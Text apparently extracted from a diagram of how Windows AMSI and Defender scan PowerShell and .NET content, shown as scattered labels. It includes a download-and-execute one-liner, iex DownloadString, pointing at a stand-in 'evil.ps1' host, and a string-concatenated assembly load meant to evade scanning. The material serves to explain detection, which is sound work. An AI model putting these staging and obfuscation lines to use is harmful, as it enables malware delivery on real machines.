 pre_stager.ps1
iex
DownloadString(‘http://example.com/evil.ps1’)
file scan
execute
PSConsole
iex
DownloadString(‘http://example.com/evil.ps1’)
content
scan
download from external
iex
(‘[Refrection.’+’Ass’+’embly]::’+’Load(“evil.dll”)’)
content
scan
evaluate (de-obfuscated)
[Refrection.Assembly]::Load(“evil.dll”)
content
scan
Automation
.AmsiUtils
AMSI.dll
Windows
Defender
AMSI Provider
Assembly Load(“evil.dll”)
assembly scan
.NET
Cloud
Based
scan
engine